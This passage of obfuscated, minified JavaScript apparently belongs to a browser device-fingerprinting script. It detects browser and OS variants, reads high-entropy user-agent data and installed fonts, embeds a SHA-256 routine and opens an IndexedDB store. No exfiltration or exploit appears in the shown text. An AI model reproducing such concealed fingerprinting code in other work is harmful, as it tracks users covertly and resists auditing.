}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(348,6)):null)||osNoUA===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(91,6)):null);
}}catch(err){}return null;},td_v:function(){var td_W=this.td_5z;if(td_W===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(134,6)):null)&&this.td_1L===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(757,5)):null)){td_W=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(757,5)):null);
}this.td_5z=td_W;if(this.td_1C!==true||this.td_2z!==((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(289,3)):null)){return;
}this.td_2z=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(778,11)):null);
this.td_0K=this.td_2z;var td_r=typeof this.td_0X===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(789,6)):null)&&this.td_0X!==null;
var td_H=td_r&&this.td_0X.indexOf(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(795,6)):null))!==-1;
var td_S=td_r&&this.td_0X.indexOf(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(664,8)):null))!==-1;
if(td_S){this.osNoUA=((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(664,8)):null);
}if(td_H||td_S){return;}this.td_0X=this.td_0K;},td_h:function(td_r){return(typeof td_r!==[][[]]+""&&td_r!==null);},td_B:function(td_U){this.td_0X=td_U;},td_d:function(){if(this.td_5z===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null)||this.td_5z===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null)){td_4a.td_3l=td_n;
return;}if(td_4a.td_3l>td_F){return;}td_4a.td_3l=td_u;if(typeof td_1H!==[][[]]+""&&td_3V.td_h(navigator.userAgentData)&&td_3V.td_h(navigator.userAgentData.getHighEntropyValues)){var td_s=navigator.userAgentData.getHighEntropyValues([((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(801,15)):null)]);
if(td_3V.td_h(td_s)&&td_3V.td_h(td_s.then)){td_s.then(function(td_G){function td_S(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(282,7)):null)){if(td_S(td_G)&&td_S(td_G.platformVersion)&&td_S(td_G.platformVersion.split)){var td_O=parseInt(td_G.platformVersion.split(".")[0],10);
if(td_O>=13){td_3V.td_B(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(646,10)):null));
td_4a.td_3l=td_Z;}else{if(td_O>0){td_3V.td_B(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(380,10)):null));
td_4a.td_3l=td_Z;}else{td_4a.td_3l=td_n;}}}}else{if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(305,7)):null)){if(td_S(td_G)&&td_S(td_G.platformVersion)&&td_S(td_G.platformVersion.split)){var td_O=parseInt(td_G.platformVersion.split(".")[0],10);
if(td_O>0){td_3V.td_B(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(816,8)):null)+td_O);
td_4a.td_3l=td_Z;}else{td_4a.td_3l=td_n;}}}}});}}},td_R:function(){if(this.td_5z===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(160,7)):null)||this.td_5z===((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(195,6)):null)){return false;
}try{if(td_3V.td_h(document.fonts)&&td_3V.td_h(document.fonts.check)){return document.fonts.check(((typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44)!=="undefined"&&typeof(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f)!=="undefined")?(td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44.td_f(824,23)):null));
}}catch(td_C){}return false;},td_e:{},td_y:{},td_Y:{},td_q:{}};var td_4a=td_4a||{};td_4a.td_4D=function(){};td_4a.hasDebug=false;td_4a.trace=function(){};td_4a.hasTrace=false;td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2=new td_4a.td_0b("\x63\x32\x61\x65\x61\x36\x63\x33\x31\x34\x65\x62\x34\x34\x38\x37\x38\x37\x65\x61\x34\x35\x32\x39\x65\x65\x37\x65\x31\x36\x61\x32\x30\x61\x35\x63\x31\x31\x31\x30\x31\x35\x31\x36\x30\x61\x34\x30\x31\x31\x35\x64\x30\x62\x31\x34\x35\x35\x35\x38\x35\x31\x35\x33\x31\x38\x34\x33\x31\x63\x31\x31\x35\x31\x35\x61\x35\x30\x35\x33\x30\x30\x30\x36\x34\x33\x35\x35\x30\x30\x30\x34\x35\x32\x30\x36\x35\x36\x30\x34\x35\x36\x35\x64\x35\x38\x35\x37\x30\x31\x35\x30\x35\x35\x35\x31\x30\x33\x33\x39\x35\x62\x35\x36\x35\x32\x35\x32\x35\x62\x34\x33\x34\x35\x32\x30\x34\x36\x34\x37\x35\x33\x34\x30\x33\x38\x31\x36\x34\x33\x31\x37\x35\x38\x35\x38\x30\x36");
td_6F=function(){var td_KI=((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(0,21)):null);
var td_cB=typeof window===((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(21,6)):null);
var td_I5=td_cB?window:{};if(td_I5.JS_SHA256_NO_WINDOW){td_cB=false;}var td_fS=!td_I5.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_xB=((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(27,16)):null).split("");
var td_tu=[-2147483648,8388608,32768,128];var td_C4=[24,16,8,0];var td_Vu=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_x=[];if(td_I5.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_aI){return Object.prototype.toString.call(td_aI)===((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(43,14)):null);
};}if(td_fS&&(td_I5.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_NE){return typeof td_NE===((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(21,6)):null)&&td_NE.buffer&&td_NE.buffer.constructor===ArrayBuffer;
};}instance=new td_zF(false,false);this.update=function(td_pN){instance.update(td_pN);};this.hash=function(td_Xx){instance.update(td_Xx);return instance.toString();};this.toString=function(){return instance.toString();
};function td_zF(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_zF.prototype.update=function(td_kr){if(this.finalized){return;}var td_q4,td_xj=typeof td_kr;if(td_xj!==((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(57,6)):null)){if(td_xj===((typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2)!=="undefined"&&typeof(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f)!=="undefined")?(td_4a.tdz_c2aea6c314eb448787ea4529ee7e16a2.td_f(21,6)):null)){if(td_kr===null){throw new Error(td_KI);
}else{if(td_fS&&td_kr.constructor===ArrayBuffer){td_kr=new Uint8Array(td_kr);}else{if(!Array.isArray(td_kr)){if(!td_fS||!ArrayBuffer.isView(td_kr)){throw new Error(td_KI);}}}}}else{throw new Error(td_KI);
}td_q4=true;}var td_YP,td_wt=0,td_NM,td_d4=td_kr.length,td_Y7=this.blocks;while(td_wt<td_d4){if(this.hashed){this.hashed=false;td_Y7[0]=this.block;td_Y7[16]=td_Y7[1]=td_Y7[2]=td_Y7[3]=td_Y7[4]=td_Y7[5]=td_Y7[6]=td_Y7[7]=td_Y7[8]=td_Y7[9]=td_Y7[10]=td_Y7[11]=td_Y7[12]=td_Y7[13]=td_Y7[14]=td_Y7[15]=0;
}if(td_q4){for(td_NM=this.start;td_wt<td_d4&&td_NM<64;++td_wt){td_Y7[td_NM>>2]|=td_kr[td_wt]<<td_C4[td_NM++&3];}}else{for(td_NM=this.start;td_wt<td_d4&&td_NM<64;++td_wt){td_YP=td_kr.charCodeAt(td_wt);if(td_YP<128){td_Y7[td_NM>>2]|=td_YP<<td_C4[td_NM++&3];
}else{if(td_YP<2048){td_Y7[td_NM>>2]|=(192|(td_YP>>6))<<td_C4[td_NM++&3];td_Y7[td_NM>>2]|=(128|(td_YP&63))<<td_C4[td_NM++&3];}else{if(td_YP<55296||td_YP>=57344){td_Y7[td_NM>>2]|=(224|(td_YP>>12))<<td_C4[td_NM++&3];
td_Y7[td_NM>>2]|=(128|((td_YP>>6)&63))<<td_C4[td_NM++&3];td_Y7[td_NM>>2]|=(128|(td_YP&63))<<td_C4[td_NM++&3];}else{td_YP=65536+(((td_YP&1023)<<10)|(td_kr.charCodeAt(++td_wt)&1023));td_Y7[td_NM>>2]|=(240|(td_YP>>18))<<td_C4[td_NM++&3];
td_Y7[td_NM>>2]|=(128|((td_YP>>12)&63))<<td_C4[td_NM++&3];td_Y7[td_NM>>2]|=(128|((td_YP>>6)&63))<<td_C4[td_NM++&3];td_Y7[td_NM>>2]|=(128|(td_YP&63))<<td_C4[td_NM++&3];}}}}}this.lastByteIndex=td_NM;this.bytes+=td_NM-this.start;
if(td_NM>=64){this.block=td_Y7[16];this.start=td_NM-64;this.hash();this.hashed=true;}else{this.start=td_NM;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_zF.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_dc=this.blocks,td_cP=this.lastByteIndex;td_dc[16]=this.block;td_dc[td_cP>>2]|=td_tu[td_cP&3];this.block=td_dc[16];
if(td_cP>=56){if(!this.hashed){this.hash();}td_dc[0]=this.block;td_dc[16]=td_dc[1]=td_dc[2]=td_dc[3]=td_dc[4]=td_dc[5]=td_dc[6]=td_dc[7]=td_dc[8]=td_dc[9]=td_dc[10]=td_dc[11]=td_dc[12]=td_dc[13]=td_dc[14]=td_dc[15]=0;
}td_dc[14]=this.hBytes<<3|this.bytes>>>29;td_dc[15]=this.bytes<<3;this.hash();};td_zF.prototype.hash=function(){var td_HN=this.h0,td_hU=this.h1,td_Ol=this.h2,td_rX=this.h3,td_K9=this.h4,td_up=this.h5,td_A9=this.h6,td_cx=this.h7,td_Kx=this.blocks,td_Mo,td_ic,td_Ij,td_Zd,td_So,td_dB,td_jD,td_Z4,td_k0,td_Yl,td_vR;
for(td_Mo=16;td_Mo<64;++td_Mo){td_So=td_Kx[td_Mo-15];td_ic=((td_So>>>7)|(td_So<<25))^((td_So>>>18)|(td_So<<14))^(td_So>>>3);td_So=td_Kx[td_Mo-2];td_Ij=((td_So>>>17)|(td_So<<15))^((td_So>>>19)|(td_So<<13))^(td_So>>>10);
td_Kx[td_Mo]=td_Kx[td_Mo-16]+td_ic+td_Kx[td_Mo-7]+td_Ij<<0;}td_vR=td_hU&td_Ol;for(td_Mo=0;td_Mo<64;td_Mo+=4){if(this.first){td_Z4=704751109;td_So=td_Kx[0]-210244248;td_cx=td_So-1521486534<<0;td_rX=td_So+143694565<<0;
this.first=false;}else{td_ic=((td_HN>>>2)|(td_HN<<30))^((td_HN>>>13)|(td_HN<<19))^((td_HN>>>22)|(td_HN<<10));td_Ij=((td_K9>>>6)|(td_K9<<26))^((td_K9>>>11)|(td_K9<<21))^((td_K9>>>25)|(td_K9<<7));td_Z4=td_HN&td_hU;
td_Zd=td_Z4^(td_HN&td_Ol)^td_vR;td_jD=(td_K9&td_up)^(~td_K9&td_A9);td_So=td_cx+td_Ij+td_jD+td_Vu[td_Mo]+td_Kx[td_Mo];td_dB=td_ic+td_Zd;td_cx=td_rX+td_So<<0;td_rX=td_So+td_dB<<0;}td_ic=((td_rX>>>2)|(td_rX<<30))^((td_rX>>>13)|(td_rX<<19))^((td_rX>>>22)|(td_rX<<10));
td_Ij=((td_cx>>>6)|(td_cx<<26))^((td_cx>>>11)|(td_cx<<21))^((td_cx>>>25)|(td_cx<<7));td_k0=td_rX&td_HN;td_Zd=td_k0^(td_rX&td_hU)^td_Z4;td_jD=(td_cx&td_K9)^(~td_cx&td_up);td_So=td_A9+td_Ij+td_jD+td_Vu[td_Mo+1]+td_Kx[td_Mo+1];
td_dB=td_ic+td_Zd;td_A9=td_Ol+td_So<<0;td_Ol=td_So+td_dB<<0;td_ic=((td_Ol>>>2)|(td_Ol<<30))^((td_Ol>>>13)|(td_Ol<<19))^((td_Ol>>>22)|(td_Ol<<10));td_Ij=((td_A9>>>6)|(td_A9<<26))^((td_A9>>>11)|(td_A9<<21))^((td_A9>>>25)|(td_A9<<7));
td_Yl=td_Ol&td_rX;td_Zd=td_Yl^(td_Ol&td_HN)^td_k0;td_jD=(td_A9&td_cx)^(~td_A9&td_K9);td_So=td_up+td_Ij+td_jD+td_Vu[td_Mo+2]+td_Kx[td_Mo+2];td_dB=td_ic+td_Zd;td_up=td_hU+td_So<<0;td_hU=td_So+td_dB<<0;td_ic=((td_hU>>>2)|(td_hU<<30))^((td_hU>>>13)|(td_hU<<19))^((td_hU>>>22)|(td_hU<<10));
td_Ij=((td_up>>>6)|(td_up<<26))^((td_up>>>11)|(td_up<<21))^((td_up>>>25)|(td_up<<7));td_vR=td_hU&td_Ol;td_Zd=td_vR^(td_hU&td_rX)^td_Yl;td_jD=(td_up&td_A9)^(~td_up&td_cx);td_So=td_K9+td_Ij+td_jD+td_Vu[td_Mo+3]+td_Kx[td_Mo+3];
td_dB=td_ic+td_Zd;td_K9=td_HN+td_So<<0;td_HN=td_So+td_dB<<0;}this.h0=this.h0+td_HN<<0;this.h1=this.h1+td_hU<<0;this.h2=this.h2+td_Ol<<0;this.h3=this.h3+td_rX<<0;this.h4=this.h4+td_K9<<0;this.h5=this.h5+td_up<<0;
this.h6=this.h6+td_A9<<0;this.h7=this.h7+td_cx<<0;};td_zF.prototype.hex=function(){this.finalize();var td_s8=this.h0,td_P5=this.h1,td_ai=this.h2,td_As=this.h3,td_cN=this.h4,td_FQ=this.h5,td_w2=this.h6,td_lU=this.h7;
var td_t2=td_xB[(td_s8>>28)&15]+td_xB[(td_s8>>24)&15]+td_xB[(td_s8>>20)&15]+td_xB[(td_s8>>16)&15]+td_xB[(td_s8>>12)&15]+td_xB[(td_s8>>8)&15]+td_xB[(td_s8>>4)&15]+td_xB[td_s8&15]+td_xB[(td_P5>>28)&15]+td_xB[(td_P5>>24)&15]+td_xB[(td_P5>>20)&15]+td_xB[(td_P5>>16)&15]+td_xB[(td_P5>>12)&15]+td_xB[(td_P5>>8)&15]+td_xB[(td_P5>>4)&15]+td_xB[td_P5&15]+td_xB[(td_ai>>28)&15]+td_xB[(td_ai>>24)&15]+td_xB[(td_ai>>20)&15]+td_xB[(td_ai>>16)&15]+td_xB[(td_ai>>12)&15]+td_xB[(td_ai>>8)&15]+td_xB[(td_ai>>4)&15]+td_xB[td_ai&15]+td_xB[(td_As>>28)&15]+td_xB[(td_As>>24)&15]+td_xB[(td_As>>20)&15]+td_xB[(td_As>>16)&15]+td_xB[(td_As>>12)&15]+td_xB[(td_As>>8)&15]+td_xB[(td_As>>4)&15]+td_xB[td_As&15]+td_xB[(td_cN>>28)&15]+td_xB[(td_cN>>24)&15]+td_xB[(td_cN>>20)&15]+td_xB[(td_cN>>16)&15]+td_xB[(td_cN>>12)&15]+td_xB[(td_cN>>8)&15]+td_xB[(td_cN>>4)&15]+td_xB[td_cN&15]+td_xB[(td_FQ>>28)&15]+td_xB[(td_FQ>>24)&15]+td_xB[(td_FQ>>20)&15]+td_xB[(td_FQ>>16)&15]+td_xB[(td_FQ>>12)&15]+td_xB[(td_FQ>>8)&15]+td_xB[(td_FQ>>4)&15]+td_xB[td_FQ&15]+td_xB[(td_w2>>28)&15]+td_xB[(td_w2>>24)&15]+td_xB[(td_w2>>20)&15]+td_xB[(td_w2>>16)&15]+td_xB[(td_w2>>12)&15]+td_xB[(td_w2>>8)&15]+td_xB[(td_w2>>4)&15]+td_xB[td_w2&15];
td_t2+=td_xB[(td_lU>>28)&15]+td_xB[(td_lU>>24)&15]+td_xB[(td_lU>>20)&15]+td_xB[(td_lU>>16)&15]+td_xB[(td_lU>>12)&15]+td_xB[(td_lU>>8)&15]+td_xB[(td_lU>>4)&15]+td_xB[td_lU&15];return td_t2;};td_zF.prototype.toString=td_zF.prototype.hex;
};td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05=new td_4a.td_0b("\x35\x63\x62\x34\x37\x30\x34\x33\x34\x37\x64\x62\x34\x37\x30\x36\x61\x30\x33\x62\x64\x34\x39\x63\x65\x36\x64\x34\x38\x64\x30\x35\x34\x31\x30\x65\x31\x61\x31\x39\x35\x33\x35\x32\x34\x30\x35\x65\x34\x63\x31\x61\x31\x37\x30\x62\x35\x30\x34\x33\x35\x64\x34\x65\x34\x63\x34\x33\x35\x61\x30\x36\x35\x35\x35\x64\x35\x64\x31\x31\x30\x30\x35\x37\x30\x30\x35\x62\x35\x36\x30\x38\x34\x39\x34\x32\x35\x30\x30\x31\x35\x38\x35\x31\x35\x34\x35\x34\x34\x37\x35\x32\x37\x31\x37\x34\x32\x30\x33\x31\x37\x35\x36\x37\x31\x64\x30\x34\x35\x34\x30\x36\x36\x31\x33\x31\x32\x35\x36\x37\x36\x61\x32\x32\x34\x38\x36\x36\x32\x66\x37\x37\x36\x62\x35\x35\x31\x64\x34\x33\x30\x34\x33\x63\x35\x37\x36\x37\x37\x66\x37\x31\x31\x39\x30\x31\x30\x31\x30\x31\x31\x33\x30\x37\x35\x36\x30\x64\x34\x32\x34\x35\x30\x30\x34\x32\x35\x36\x30\x33\x30\x30\x34\x33\x34\x62\x30\x61\x31\x31\x35\x33\x30\x65\x34\x33\x35\x33\x31\x33\x35\x35\x35\x37\x30\x66\x31\x31\x31\x31\x35\x35\x35\x64\x34\x37\x35\x66\x34\x33\x34\x31\x35\x35\x30\x66\x30\x37\x34\x64\x34\x34\x35\x39\x35\x31\x31\x33\x35\x65\x35\x37\x30\x63\x30\x62\x35\x61\x35\x61\x30\x36\x35\x35\x30\x36\x35\x34\x30\x36\x30\x62\x35\x34\x34\x33\x35\x63\x35\x31\x33\x63\x31\x30\x35\x61\x35\x33\x30\x64\x31\x32\x34\x30\x35\x64\x35\x33\x33\x62\x30\x36\x35\x35\x34\x33\x35\x35\x30\x62\x34\x37\x34\x33\x35\x61\x30\x36\x33\x62\x34\x30\x34\x30\x31\x33\x30\x30\x30\x62\x34\x32\x34\x37\x35\x31\x30\x30\x36\x66\x35\x65\x35\x30\x31\x61\x35\x66\x31\x32\x34\x34\x35\x39\x35\x30\x36\x63\x34\x37\x35\x65\x30\x33\x35\x66\x31\x32\x34\x34\x35\x39\x35\x30\x31\x33\x30\x64\x30\x32\x34\x34\x31\x37\x35\x64\x35\x66\x31\x31\x35\x38\x30\x36\x34\x32\x35\x65\x35\x65\x35\x39");
var td_4a=td_4a||{};if(typeof td_4a.td_4N===[][[]]+""){td_4a.td_4N=[];}var td_a5=((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(0,6)):null);
var td_wH=((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(6,7)):null);
var td_RW=((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(13,8)):null);
var td_hR=window.crypto||window.msCrypto;var td_cf=(typeof td_hR!==[][[]]+"")?td_hR.subtle||td_hR.webkitSubtle:null;var td_Vl=false;function td_3u(){try{var td_Wf=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_hR||!td_cf||!td_Wf){return;}var td_ao=td_Wf.open(td_a5,1);td_ao.onupgradeneeded=function(){try{td_ao.result.createObjectStore(td_wH,{keyPath:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(21,2)):null)});
}catch(td_GU){}};td_ao.onsuccess=function(){try{td_xG(td_ao.result);}catch(td_OJ){}};td_ao.onerror=function(td_VG){try{}catch(td_bx){}};}catch(td_hN){}}function td_xG(td_Gv){var td_Er=td_Gv.transaction(td_wH,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(23,8)):null));
